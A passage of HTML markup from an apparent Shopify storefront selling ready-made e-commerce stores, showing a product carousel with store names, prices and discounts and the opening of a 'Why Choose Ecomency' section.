                srcset="//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=165 165w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=360 360w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=533 533w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=720 720w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=940 940w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=1066 1066w,//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707 2500w
                "
                src="//ecomency.com/cdn/shop/files/6_056e837c-e033-430f-a01c-cca1ed3f39c9.png?v=1737174707&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premimum homedecor Store based on Shopify-1"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pattio-add-up-some-style-to-your-home-with-2-0"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7557160042669"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7557160042669 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7557160042669"
              >
                Pattio : Premium Home Decor Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7557160042669"
            
          >
            <a
              href="/products/pattio-add-up-some-style-to-your-home-with-2-0"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7557160042669"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7557160042669 Badge-template--20112823353517__featured_collection_zKyxcT-7557160042669"
            >
              Pattio : Premium Home Decor Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$270.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$270.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=165 165w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=360 360w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=533 533w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=720 720w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=940 940w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=1066 1066w,//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919 2625w
                "
                src="//ecomency.com/cdn/shop/files/1_f1694013-662c-487a-8765-bb0c4e94d885.png?v=1712743919&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sunlit &amp; Peak - Ready-Made Outdoor &amp; Adventure Shopify Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2625"
                height="2625"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sunlit-peak"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7607253172397"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7607253172397 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7607253172397"
              >
                Sunlit &amp; Peak - Ready-Made Outdoor &amp; Adventure Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7607253172397"
            
          >
            <a
              href="/products/sunlit-peak"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7607253172397"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7607253172397 Badge-template--20112823353517__featured_collection_zKyxcT-7607253172397"
            >
              Sunlit &amp; Peak - Ready-Made Outdoor &amp; Adventure Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$299.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$299.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=165 165w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=360 360w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=533 533w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=720 720w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=940 940w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=1066 1066w,//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943 3125w
                "
                src="//ecomency.com/cdn/shop/files/1_0ce2689d-a5f3-4c7a-ac06-92eef8eab1cb.png?v=1728469943&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Prebuilt gardening tools  Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3125"
                height="3125"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leaf-trowel"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7921281269933"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7921281269933 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7921281269933"
              >
                Leaf &amp; Trowel: A Premium Gardening Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7921281269933"
            
          >
            <a
              href="/products/leaf-trowel"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7921281269933"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7921281269933 Badge-template--20112823353517__featured_collection_zKyxcT-7921281269933"
            >
              Leaf &amp; Trowel: A Premium Gardening Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$350.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$350.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$480.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20112823353517__featured_collection_zKyxcT-7921281269933"
              class="badge badge--bottom-left color-background-2"
            >
              27%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-5"
              class="grid__item animate-item animate-item--child"
              style="--index:5;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=165 165w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=360 360w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=533 533w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=720 720w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=940 940w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=1066 1066w,//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280 2500w
                "
                src="//ecomency.com/cdn/shop/files/1_a5fe9bea-c00b-41f4-9bff-80bb7d037808.png?v=1738414280&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Prebuilt Golf Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/greengrip-golf"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7937859092653"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7937859092653 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7937859092653"
              >
                GreenGrip: Premium Golf Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7937859092653"
            
          >
            <a
              href="/products/greengrip-golf"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7937859092653"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7937859092653 Badge-template--20112823353517__featured_collection_zKyxcT-7937859092653"
            >
              GreenGrip: Premium Golf Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$850.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$850.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$1,400.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20112823353517__featured_collection_zKyxcT-7937859092653"
              class="badge badge--bottom-left color-background-2"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-6"
              class="grid__item animate-item animate-item--child"
              style="--index:6;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=165 165w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=360 360w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=533 533w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=720 720w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=940 940w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=1066 1066w,//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190 3000w
                "
                src="//ecomency.com/cdn/shop/files/1_d3b55caa-ed8c-4600-985a-2ec4cb6bbebb.png?v=1736949190&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Prebuilt VALENTINE&#39;S GIFTS Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amorabox-valentines"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-8017835655341"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-8017835655341 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-8017835655341"
              >
                AmoraBox💝  – Valentine’s Day &amp; Gifting Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-8017835655341"
            
          >
            <a
              href="/products/amorabox-valentines"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-8017835655341"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-8017835655341 Badge-template--20112823353517__featured_collection_zKyxcT-8017835655341"
            >
              AmoraBox💝  – Valentine’s Day &amp; Gifting Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$290.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$290.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-7"
              class="grid__item animate-item animate-item--child"
              style="--index:7;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=165 165w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=360 360w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=533 533w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=720 720w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=940 940w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=1066 1066w,//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056 2500w
                "
                src="//ecomency.com/cdn/shop/files/1_103b666f-e738-4d17-ad9c-79d6bcea7739.png?v=1725441056&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Prebuilt Outdoor &amp; Adventure Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/campfire-essentials-prebuilt-shopify-store"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7557138972845"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7557138972845 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7557138972845"
              >
                Campfire Advenure: Prebuilt Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7557138972845"
            
          >
            <a
              href="/products/campfire-essentials-prebuilt-shopify-store"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7557138972845"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7557138972845 Badge-template--20112823353517__featured_collection_zKyxcT-7557138972845"
            >
              Campfire Advenure: Prebuilt Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$270.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$270.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20112823353517__featured_collection_zKyxcT-8"
              class="grid__item animate-item animate-item--child"
              style="--index:8;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=165 165w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=360 360w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=533 533w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=720 720w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=940 940w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=1066 1066w,//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560 3000w
                "
                src="//ecomency.com/cdn/shop/files/1_6bbdd44c-30c4-4e39-9b78-e0ddd2d2517e.png?v=1735389560&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Prebuilt Print on demand general Store"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/printed-picks-print-on-demand"
                id="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7998576427181"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20112823353517__featured_collection_zKyxcT-7998576427181 NoMediaStandardBadge-template--20112823353517__featured_collection_zKyxcT-7998576427181"
              >
                Printed Picks: Print-On-Demand Shopify Store
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20112823353517__featured_collection_zKyxcT-7998576427181"
            
          >
            <a
              href="/products/printed-picks-print-on-demand"
              id="CardLink-template--20112823353517__featured_collection_zKyxcT-7998576427181"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20112823353517__featured_collection_zKyxcT-7998576427181 Badge-template--20112823353517__featured_collection_zKyxcT-7998576427181"
            >
              Printed Picks: Print-On-Demand Shopify Store
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$480.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$480.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/ecommerce-stores"
          class="button"
          aria-label="View all products in the Ecommerce Stores for Sale collection"
        >
          View all
        </a>
      </div></div>
</div>


<style> #shopify-section-template--20112823353517__featured_collection_zKyxcT .center {margin-top: 30px;} </style></section><div id="shopify-section-template--20112823353517__content_tabs_AjierX" class="shopify-section"><style data-shopify>.section-template--20112823353517__content_tabs_AjierX-padding {
    padding-top: 75px;
    padding-bottom: 75px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--20112823353517__content_tabs_AjierX .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--20112823353517__content_tabs_AjierX .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--20112823353517__content_tabs_AjierX .content-tab-button, .content-tabs-template--20112823353517__content_tabs_AjierX .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__content_tabs_AjierX-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    .content-tabs-template--20112823353517__content_tabs_AjierX .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--20112823353517__content_tabs_AjierX.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
    --color-button: 1, 174, 116;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 1, 174, 116;
  }

  .tabs-color-template--20112823353517__content_tabs_AjierX.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--20112823353517__content_tabs_AjierX color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--20112823353517__content_tabs_AjierX-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--20112823353517__content_tabs_AjierX'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#01ae74'>
                Why Choose Ecomency to Buy Shopify Stores?
              </h2><div class='rte'>
